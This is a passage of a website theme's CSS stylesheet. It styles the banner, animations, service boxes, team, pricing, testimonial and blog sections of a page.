  margin-top: 25px;
}

.main-banner .banner-image {
  position: relative;
}

.main-banner .banner-image img {
  position: absolute;
}

.main-banner .banner-image img:nth-child(1) {
  z-index: 3;
  top: -130px;
  left: -45px;
}

.main-banner .banner-image img:nth-child(2) {
  right: 145px;
  top: -287px;
}

.main-banner .banner-image img:nth-child(3) {
  left: 25px;
  top: -20px;
}

.main-banner .banner-image img:nth-child(4) {
  right: 12%;
  top: 118px;
  z-index: 1;
}

.main-banner .banner-image img:nth-child(5) {
  left: 28%;
  top: -120px;
  z-index: 2;
}

.main-banner .banner-image img:nth-child(6) {
  right: 35%;
  z-index: 1;
  top: -150px;
}

.main-banner .banner-image img:nth-child(7) {
  right: 20px;
  top: -110px;
}

.main-banner .banner-image img:nth-child(8) {
  right: 25px;
  top: -140px;
}

.main-banner .banner-image img:nth-child(9) {
  right: 30%;
  z-index: 1;
  top: -35px;
}

.main-banner .banner-image img:nth-child(10) {
  left: 37%;
  top: -28px;
  z-index: 1;
}

.main-banner .banner-image img:nth-child(11) {
  left: 37%;
  top: -160px;
  z-index: 1;
}

.main-banner .banner-image img:nth-child(12) {
  left: 90px;
  top: -110px;
}

.main-banner .banner-image img:nth-child(13) {
  left: 56%;
  top: -25px;
  z-index: 2;
}

.main-banner .banner-image img:nth-child(14) {
  right: 105px;
  top: -28px;
}

.main-banner .banner-image img:last-child {
  display: none;
}

.main-banner .banner-image.single-banner-image img {
  display: block;
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.shape1 {
  position: absolute;
  top: 20%;
  z-index: -1;
  left: 30px;
  -webkit-animation: rotate3d 4s linear infinite;
          animation: rotate3d 4s linear infinite;
  opacity: .4;
}

.shape2 {
  position: absolute;
  z-index: -1;
  top: 60%;
  left: 15%;
}

.shape3 {
  position: absolute;
  left: 25%;
  bottom: 15%;
  z-index: -1;
  -webkit-animation: animationFramesOne 15s infinite linear;
          animation: animationFramesOne 15s infinite linear;
}

.shape4 {
  position: absolute;
  right: 25%;
  bottom: 15%;
  z-index: -1;
  -webkit-animation: animationFramesOne 20s infinite linear;
          animation: animationFramesOne 20s infinite linear;
}

.shape5 {
  position: absolute;
  right: 5%;
  top: 10%;
  z-index: -1;
  -webkit-animation: movebounce 5s linear infinite;
          animation: movebounce 5s linear infinite;
  opacity: .2;
}

.shape6 {
  position: absolute;
  z-index: -1;
  top: 40%;
  right: 10%;
}

.shape7 {
  position: absolute;
  left: 25%;
  top: 15%;
  z-index: -1;
  -webkit-animation: animationFramesOne 20s infinite linear;
          animation: animationFramesOne 20s infinite linear;
}

.shape8 {
  position: absolute;
  z-index: -1;
  top: 15%;
  right: 10%;
}

@-webkit-keyframes movebounce {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@keyframes movebounce {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@-webkit-keyframes moveleftbounce {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
  50% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
}

@keyframes moveleftbounce {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
  50% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
}

.rotateme {
  -webkit-animation-name: rotateme;
          animation-name: rotateme;
  -webkit-animation-duration: 20s;
          animation-duration: 20s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
}

@keyframes rotateme {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@-webkit-keyframes rotateme {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes rotate3d {
  0% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

@keyframes rotate3d {
  0% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

@keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
            transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
            transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
            transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg);
            transform: translate(-40px, 72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@-webkit-keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
}

/*================================================
Boxes CSS
=================================================*/
.boxes-area {
  position: relative;
  padding-bottom: 80px;
  margin-top: -130px;
  z-index: 1;
}

.single-box {
  border: 1px dashed #cdf1d8;
  padding: 30px 20px;
  position: relative;
  z-index: 1;
  border-radius: 5px;
  background: #ffffff;
  -webkit-box-shadow: 0 0 10px rgba(72, 69, 224, 0.1);
          box-shadow: 0 0 10px rgba(72, 69, 224, 0.1);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-box .icon {
  display: inline-block;
  text-align: center;
  width: 55px;
  height: 55px;
  line-height: 55px;
  background: #cdf1d8;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 18px;
}

.single-box h3 {
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 15px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-box h3 a {
  color: #0e314c;
}

.single-box h3 a:hover {
  text-decoration: underline;
}

.single-box::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  border-radius: 5px;
  height: 100%;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-box p {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin: 0 0 -5px;
}

.single-box.bg-f78acb {
  border-color: rgba(247, 138, 203, 0.3);
}

.single-box.bg-f78acb .icon {
  color: #f78acb;
  background: rgba(247, 138, 203, 0.3);
}

.single-box.bg-c679e3 {
  border-color: #edc3fc;
}

.single-box.bg-c679e3 .icon {
  background: #edc3fc;
}

.single-box.bg-eb6b3d {
  border-color: rgba(235, 107, 61, 0.3);
}

.single-box.bg-eb6b3d .icon {
  color: #eb6b3d;
  background: rgba(235, 107, 61, 0.3);
}

.single-box:hover {
  -webkit-transform: translateY(-9px);
          transform: translateY(-9px);
  border-color: transparent;
}

.single-box:hover::before {
  opacity: 1;
  visibility: visible;
}

.single-box:hover .icon {
  background: #ffffff;
}

.single-box:hover h3, .single-box:hover p {
  color: #ffffff;
}

.single-box:hover h3 a {
  color: #fff;
}

.single-box:hover.bg-f78acb .icon {
  color: #f78acb;
}

.single-box:hover.bg-eb6b3d .icon {
  color: #eb6b3d;
}

/*================================================
About CSS
=================================================*/
.about-content .section-title {
  text-align: left;
  margin-bottom: 18px;
}

.about-content .section-title .bar {
  margin-right: 0;
  margin-left: 0;
}

.about-content .section-title p {
  margin: 0;
}

.about-inner-area {
  margin-top: 60px;
}

.about-inner-area .about-text h3 {
  font-size: 18px;
  margin-bottom: 15px;
  font-weight: 600;
}

/*================================================
Services CSS
=================================================*/
.services-area {
  overflow: hidden;
}

.services-content .section-title {
  text-align: left;
  margin-bottom: 20px;
}

.services-content .section-title .bar {
  margin-left: 0;
  margin-right: 0;
}

.services-content .section-title p {
  margin: 0;
}

.services-content .row {
  margin-left: -8px;
  margin-right: -8px;
}

.services-content .row .col-lg-6 {
  padding-left: 8px;
  padding-right: 8px;
}

.services-content .box {
  position: relative;
  margin-top: 30px;
  z-index: 1;
  display: block;
  padding: 13px 20px;
  color: #666;
  font-weight: 500;
  border-radius: 3px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.services-content .box::before {
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  border-radius: 3px;
  z-index: -1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.services-content .box svg {
  margin-right: 5px;
  display: inline-block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 18px;
}

.services-content .box:hover {
  color: #ffffff;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.services-content .box:hover::before {
  opacity: 1;
  visibility: visible;
}

.services-content .box:hover svg {
  color: #ffffff;
}

.services-content .box:hover i {
  color: #fff !important;
}

.services-content .box i {
  padding-right: 8px;
  font-size: 16px;
}

.services-right-image {
  position: relative;
}

.services-right-image img {
  position: absolute;
}

.services-right-image img:nth-child(1) {
  left: 22%;
  top: -85px;
  z-index: 1;
}

.services-right-image img:nth-child(2) {
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
  top: -52px;
}

.services-right-image img:nth-child(3) {
  left: 44%;
  top: -33px;
  z-index: 1;
}

.services-right-image img:nth-child(4) {
  right: 38%;
  z-index: 1;
  top: -220px;
}

.services-right-image img:nth-child(5) {
  z-index: 1;
  right: 24%;
  top: 8px;
}

.services-right-image img:nth-child(6) {
  left: 29%;
  top: 0;
  z-index: 1;
}

.services-right-image img:nth-child(7) {
  right: 44%;
  top: -78px;
  z-index: 1;
}

.services-right-image img:nth-child(8) {
  right: 30%;
  top: -134px;
  z-index: 1;
}

.services-right-image img:nth-child(9) {
  right: 31%;
  top: -21px;
  z-index: 1;
}

.services-right-image img:nth-child(10) {
  right: 24%;
  top: -80px;
}

.services-right-image img:nth-child(11) {
  left: 27%;
  top: -60px;
  z-index: 2;
}

.services-right-image img:nth-child(12) {
  right: 28%;
  z-index: 1;
  top: -54px;
}

.services-right-image img:nth-child(13) {
  left: 31%;
  top: -105px;
  z-index: 1;
}

.services-right-image img.bg-image {
  top: -262px;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}

.services-right-image img:last-child {
  display: none;
}

.services-right-image.single-right-image img {
  display: block;
}

.services-right-image.single-right-image img:first-child {
  top: -60px;
}

.services-right-image.single-right-image img:last-child {
  position: relative;
  left: 0;
  top: 0;
}

.services-left-image {
  position: relative;
}

.services-left-image img {
  position: absolute;
}

.services-left-image img:nth-child(1) {
  left: 15%;
  top: -98px;
}

.services-left-image img:nth-child(2) {
  left: 0;
  top: -200px;
  right: 0;
  text-align: center;
  margin: 0 auto;
}

.services-left-image img:nth-child(3) {
  left: 36%;
  z-index: 12;
  top: -55px;
}

.services-left-image img:nth-child(4) {
  left: 55px;
  top: -38px;
  z-index: 1;
}

.services-left-image img:nth-child(5) {
  z-index: 3;
  right: 26%;
  top: -66px;
}

.services-left-image img:nth-child(6) {
  right: 19%;
  top: -41px;
  z-index: 2;
}

.services-left-image img:nth-child(7) {
  right: 97px;
  top: 40px;
  z-index: 1;
}

.services-left-image img:nth-child(8) {
  right: 23%;
  top: -175px;
  z-index: 2;
}

.services-left-image img.bg-image {
  top: -262px;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}

.services-left-image img:last-child {
  display: none;
}

.services-left-image.single-left-image img {
  display: block;
}

.services-left-image.single-left-image img:first-child {
  top: -60px;
}

.services-left-image.single-left-image img:last-child {
  position: relative;
  left: 0;
  top: 0;
}

.single-services-box {
  position: relative;
  background: #ffffff;
  padding-left: 20px;
  padding-top: 30px;
  padding-right: 20px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-radius: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-services-box h3 {
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 15px;
}

.single-services-box .icon {
  text-align: center;
  width: 55px;
  height: 55px;
  line-height: 55px;
  background: #cdf1d8;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 20px;
}

.single-services-box .icon.bg-c679e3 {
  background: #edc3fc;
}

.single-services-box .icon.bg-eb6b3d {
  color: #eb6b3d;
  background: rgba(235, 107, 61, 0.3);
}

.single-services-box::before, .single-services-box::after {
  content: '';
  position: absolute;
  width: 0;
  height: 4px;
  opacity: 0;
  visibility: hidden;
  bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-services-box::before {
  left: 0;
}

.single-services-box::after {
  right: 0;
}

.single-services-box:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-services-box:hover .icon {
  color: #ffffff;
}

.single-services-box:hover .icon.bg-eb6b3d {
  background: #eb6b3d;
}

.single-services-box:hover::after, .single-services-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 50%;
}

.services-area-two {
  padding-bottom: 50px;
}

/*================================================
Features CSS
=================================================*/
.features-area {
  padding-bottom: 50px;
}

.features-area-two {
  overflow: hidden;
}

.single-features {
  position: relative;
  background: #ffffff;
  padding-left: 95px;
  padding-top: 30px;
  padding-right: 20px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-radius: 5px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-features h3 {
  font-size: 18px;
  margin-bottom: 10px;
}

.single-features p {
  margin: 0;
}

.single-features .icon {
  position: absolute;
  text-align: center;
  width: 55px;
  height: 55px;
  line-height: 55px;
  background: #cdf1d8;
  border-radius: 50%;
  left: 20px;
  top: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 20px;
}

.single-features .icon.bg-c679e3 {
  background: #edc3fc;
}

.single-features .icon.bg-eb6b3d {
  color: #eb6b3d;
  background: rgba(235, 107, 61, 0.3);
}

.single-features:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-features:hover .icon {
  color: #ffffff;
}

.single-features:hover .icon.bg-eb6b3d {
  background: #eb6b3d;
}

/*================================================
Team CSS
=================================================*/
.team-area {
  padding-bottom: 50px;
}

.team-area .owl-controls {
  margin-bottom: 30px;
}

.single-team {
  background: #ffffff;
  padding-top: 35px;
  padding-bottom: 35px;
  margin-bottom: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 1;
  text-align: center;
}

.single-team .team-image {
  position: relative;
  z-index: 1;
  padding-left: 35px;
  padding-right: 35px;
}

.single-team .team-image img {
  border: 3px solid #cdf1d8;
  width: auto !important;
  border-radius: 50%;
  display: inline-block !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-team .team-image::before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  background: #f9f6f6;
  height: 10px;
  width: 100%;
  z-index: -1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-team .team-content {
  padding-left: 35px;
  padding-right: 35px;
}

.single-team .team-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-team .team-content ul li {
  display: inline-block;
  margin: 0 3px;
}

.single-team .team-content ul li a {
  width: 30px;
  height: 30px;
  border: 1px solid #f1f1f1;
  border-radius: 50%;
  line-height: 30px;
  display: inline-block;
}

.single-team .team-content ul li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-team .team-content ul li a svg {
  width: 19px;
}

.single-team .team-content ul li a i {
  line-height: 1;
}

.single-team .team-content p {
  margin-top: 20px;
  margin-bottom: 0;
}

.single-team .team-info {
  padding: 10px 15px;
  border-radius: 75px;
  margin-bottom: 25px;
  margin-left: 10px;
  margin-right: 10px;
  margin-top: 25px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-team .team-info h3 {
  font-size: 18px;
  margin-bottom: 5px;
  color: #ffffff;
}

.single-team .team-info span {
  color: #ffffff;
  font-size: 13px;
}

.single-team:hover {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-team:hover .team-image::before {
  height: 0;
}

.single-team:hover .team-info {
  margin-left: 0;
  margin-right: 0;
  border-radius: 0;
}

/*================================================
Works CSS
=================================================*/
.works-area {
  position: relative;
  z-index: 1;
  padding-bottom: 50px;
}

.single-works {
  position: relative;
  margin-bottom: 30px;
}

.single-works::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.single-works .icon {
  position: absolute;
  border-radius: 50%;
  top: 0;
  right: 45px;
  background: #ffffff;
  width: 45px;
  text-align: center;
  height: 45px;
  line-height: 42px;
  opacity: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  visibility: hidden;
}

.single-works .icon svg {
  width: 19px;
}

.single-works .icon:hover {
  color: #ffffff;
}

.single-works .works-content {
  position: absolute;
  bottom: -60px;
  left: 0;
  padding: 20px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.single-works .works-content h3 {
  font-size: 18px;
  margin-bottom: 15px;
}

.single-works .works-content h3 a {
  color: #ffffff;
}

.single-works .works-content p {
  color: #ffffff;
}

.single-works:hover::before {
  opacity: .95;
  visibility: visible;
}

.single-works:hover .icon {
  opacity: 1;
  visibility: visible;
  top: 45px;
}

.single-works:hover .works-content {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}

/*================================================
Fun Facts CSS
=================================================*/
.funfacts-area {
  position: relative;
  z-index: 1;
}

.funfacts-area .section-title h2 {
  max-width: 520px;
  margin: 0 auto;
}

.funfacts-area .map-bg {
  position: absolute;
  z-index: -1;
  top: 120px;
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
}

.funfact {
  text-align: center;
  border: 1px solid #eee;
  padding: 30px 10px;
}

.funfact h3 {
  font-size: 30px;
  margin-bottom: 7px;
  font-weight: 600;
}

.contact-cta-box {
  margin: 80px auto 0;
  max-width: 600px;
  border: 1px dashed #ebebeb;
  padding: 30px 210px 30px 30px;
  border-radius: 5px;
  position: relative;
}

.contact-cta-box h3 {
  font-size: 20px;
  margin-bottom: 6px;
}

.contact-cta-box p {
  margin-bottom: 0;
}

.contact-cta-box .btn {
  position: absolute;
  right: 30px;
  top: 50%;
  margin-top: -27px;
}

.contact-cta-box .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.contact-cta-box .btn-primary:hover, .contact-cta-box .btn-primary:focus {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

/*==========================================
Pricing CSS
===========================================*/
.pricing-area {
  position: relative;
  z-index: 1;
}

.pricing-table {
  text-align: center;
  background: #ffffff;
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.06);
  border-radius: 5px;
  padding-bottom: 35px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.pricing-table .pricing-header {
  background: #ffffff;
  position: relative;
  padding: 30px 20px;
  border-radius: 5px 5px 0 0;
  border-bottom: 1px solid #eeeeee;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-bottom: 30px;
  z-index: 1;
}

.pricing-table .pricing-header::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px 5px 0 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: -1;
}

.pricing-table .pricing-header h3 {
  font-size: 18px;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-bottom: 0;
  font-weight: 600;
}

.pricing-table .price {
  margin-bottom: 30px;
}

.pricing-table .price span {
  font-size: 30px;
  font-weight: 600;
}

.pricing-table .price span sup {
  font-weight: 500;
}

.pricing-table .price span span {
  font-size: 14px;
  font-weight: 500;
}

.pricing-table .pricing-features ul {
  padding: 0;
  list-style-type: none;
  margin-bottom: 20px;
}

.pricing-table .pricing-features ul li {
  color: #888;
  border-top: 1px dashed #eee;
  padding: 8px 0;
  text-decoration: line-through;
}

.pricing-table .pricing-features ul li.active {
  color: #666666;
  text-decoration: none;
}

.pricing-table:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
}

.pricing-table:hover .pricing-header::before {
  opacity: 1;
  visibility: visible;
}

.pricing-table:hover .pricing-header h3 {
  color: #ffffff;
}

.pricing-table.active-plan .pricing-header::before {
  opacity: 1;
  visibility: visible;
}

.pricing-table.active-plan .pricing-header h3 {
  color: #ffffff;
}

.pricing-table.active-plan .btn-primary {
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.pricing-table.active-plan .btn-primary::after, .pricing-table.active-plan .btn-primary::before {
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

/*================================================
Feedback CSS
=================================================*/
.feedback-area {
  position: relative;
  z-index: 1;
}

.feedback-slides {
  position: relative;
  max-width: 750px;
  margin: 0 auto;
}

.feedback-slides .client-feedback {
  position: relative;
}

.feedback-slides .client-feedback .single-feedback {
  background: #ffffff;
  border-radius: 5px;
  padding-left: 170px;
  padding-right: 40px;
  padding-top: 40px;
  padding-bottom: 40px;
  margin-bottom: 60px;
  position: relative;
}

.feedback-slides .client-feedback .single-feedback .client-img {
  position: absolute;
  left: 40px;
  top: 40px;
}

.feedback-slides .client-feedback .single-feedback .client-img img {
  border-radius: 50%;
  border: 2px solid;
  padding: 3px;
  width: 95px;
}

.feedback-slides .client-feedback .single-feedback h3 {
  font-size: 18px;
  margin: 0;
  font-weight: 600;
}

.feedback-slides .client-feedback .single-feedback span {
  display: block;
  margin-top: 8px;
  margin-bottom: 15px;
  font-size: 14px;
}

.feedback-slides .client-feedback .single-feedback::before {
  content: '';
  position: absolute;
  left: 0;
  bottom: -25px;
  width: 50px;
  height: 50px;
  background: #ffffff;
  right: 0;
  margin: 0 auto;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.feedback-slides .client-thumbnails {
  position: relative;
  margin: 0 85px;
}

.feedback-slides .client-thumbnails .item .img-fill {
  cursor: pointer;
  position: relative;
  text-align: center;
}

.feedback-slides .client-thumbnails .item .img-fill img {
  opacity: 0.4;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  display: inline-block;
  position: relative;
  border: 2px solid;
  border-radius: 50%;
  padding: 3px;
  width: 85px;
}

.feedback-slides .client-thumbnails .item:hover .img-fill img, .feedback-slides .client-thumbnails .item.slick-center .img-fill img {
  opacity: 1;
}

.client-thumbnails .next-arrow, .client-thumbnails .prev-arrow {
  position: absolute;
  width: 40px;
  height: 40px;
  cursor: pointer;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background: transparent;
  color: #5e5e5e;
  border: 2px solid #5e5e5e;
  z-index: 1;
  border-radius: 50%;
  line-height: 30px;
  outline: 0 !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.client-thumbnails .next-arrow::before, .client-thumbnails .prev-arrow::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 50%;
}

.client-thumbnails .next-arrow:hover, .client-thumbnails .prev-arrow:hover {
  color: #ffffff;
}

.client-thumbnails .next-arrow:hover::before, .client-thumbnails .prev-arrow:hover::before {
  opacity: 1;
  visibility: visible;
}

.client-thumbnails .next-arrow svg, .client-thumbnails .prev-arrow svg {
  width: 18px;
  height: 18px;
  position: relative;
}

.client-thumbnails .next-arrow {
  right: -20px;
}

.client-thumbnails .prev-arrow {
  left: -20px;
}

/*================================================
Ready To Talk CSS
=================================================*/
.ready-to-talk {
  text-align: center;
  position: relative;
  padding-top: 80px;
  padding-bottom: 160px;
}

.ready-to-talk h3 {
  font-size: 24px;
  color: #ffffff;
  text-transform: capitalize;
  margin-bottom: 15px;
}

.ready-to-talk p {
  color: #ffffff;
  margin-bottom: 20px;
  font-size: 16px;
}

.ready-to-talk .btn-primary {
  -webkit-box-shadow: 0 5px 20px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 5px 20px 0 rgba(198, 121, 227, 0.25);
}

.ready-to-talk .btn-primary:hover, .ready-to-talk .btn-primary:focus {
  -webkit-box-shadow: 0 5px 20px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 5px 20px 0 rgba(68, 206, 111, 0.25);
}

.ready-to-talk span a {
  margin-left: 15px;
  color: #ffffff;
  text-decoration: underline;
}

/*================================================
Partner CSS
=================================================*/
.partner-section {
  text-align: center;
  position: relative;
  margin-top: -120px;
  background: transparent;
}

.partner-section h5 {
  font-size: 20px;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 0;
}

.partner-section .partner-inner {
  background: #ffffff;
  padding-top: 5px;
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 30px;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  border-radius: 3px;
  margin-top: 25px;
}

.partner-section .partner-inner a {
  display: block;
  margin-top: 25px;
  position: relative;
}

.partner-section .partner-inner a img:last-child {
  position: absolute;
  top: 15px;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.partner-section .partner-inner a:hover img:last-child {
  opacity: 1;
  top: 0;
  visibility: visible;
}

/*================================================
Blog CSS
=================================================*/
.single-blog-post {
  position: relative;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-bottom: 30px;
}

.single-blog-post .blog-image {
  position: relative;
}

.single-blog-post .blog-image a {
  display: block;
}

.single-blog-post .blog-image .date {
  position: absolute;
  left: 20px;
  bottom: -15px;
  color: #ffffff;
  padding: 7px 20px;
  font-size: 13px;
  border-radius: 50px;
  z-index: 5;
}

.single-blog-post .blog-image .date svg {
  width: 15px;
  margin-right: 3px;
}

.single-blog-post .blog-post-content {
  position: relative;
  padding-top: 25px;
  padding-left: 20px;
  padding-bottom: 25px;
  padding-right: 20px;
  border: 1px solid #eee;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-blog-post .blog-post-content h3 {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 10px;
  font-weight: 600;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.single-blog-post .blog-post-content h3 a {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  display: block;
}

.single-blog-post .blog-post-content ul {
  list-style-type: none;
  padding: 0;
  margin: 0 0 15px;
}

.single-blog-post .blog-post-content ul li {
  display: inline-block;
  color: #666;
  margin-right: 10px;
}

.single-blog-post .blog-post-content ul li:last-child {
  margin-right: 0;
}

.single-blog-post .blog-post-content ul li i {
  padding-right: 3px;
}

.single-blog-post .blog-post-content p {
  margin-bottom: 10px;
}

.single-blog-post .blog-post-content .read-more-btn {
  font-weight: 600;
  font-size: 13px;
}

.single-blog-post .blog-post-content .read-more-btn svg {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 15px;
}

.single-blog-post .blog-post-content .read-more-btn:hover svg {
  margin-left: 5px;
}

.single-blog-post:hover {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-blog-post:hover .blog-post-content {
  background: #ffffff;
}

.single-blog-post .mt-2 {
  margin-top: 1rem !important;
}

.single-blog-post .home-page-post {
  padding-top: 25px;
}

/* Sticky Post */
.sticky {
  background-color: #484b49;
}

.sticky:hover {
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.sticky:hover .blog-post-content {
  background: #484b49;
}

.sticky .blog-post-content {
  padding-left: 45px;
}

.sticky .blog-post-content h3 {
  position: relative;
}

